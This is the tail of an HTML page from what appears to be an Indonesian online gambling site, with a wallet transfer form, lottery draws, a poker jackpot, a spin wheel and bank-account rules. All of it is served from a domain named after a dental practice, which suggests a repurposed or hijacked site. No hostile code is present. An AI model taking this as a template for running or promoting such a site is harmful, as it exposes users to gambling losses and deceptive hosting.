                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://mydentalpracticesite.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://mydentalpracticesite.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://mydentalpracticesite.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCehjs1rOydNL9b9eXQ45shAV0zXvIeamI","authDomain":"api-giga-ns2-4.firebaseapp.com","projectId":"api-giga-ns2-4","storageBucket":"api-giga-ns2-4.firebasestorage.app","messagingSenderId":"15978573232","appId":"1:15978573232:web:28aad9366dda4ff8ea7a75","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='NETWIN22';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-26 01:47:50";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://mydentalpracticesite.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://mydentalpracticesite.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "mydentalpracticesite.com";
        var agent_url = "https://mydentalpracticesite.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://mydentalpracticesite.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent =  `<img src="https://files.sitestatic.net/promotion_banners/20251208024014000000718ffed2d6__NETWIN22__300x500.jpg" class="img-fluid"  >`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://mydentalpracticesite.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://mydentalpracticesite.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window._lc = window._lc || {};
    window.__lc.license = 14180325;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e.h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n._lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14180325/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"185e178da5b04bb7ac170461b2d92681","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
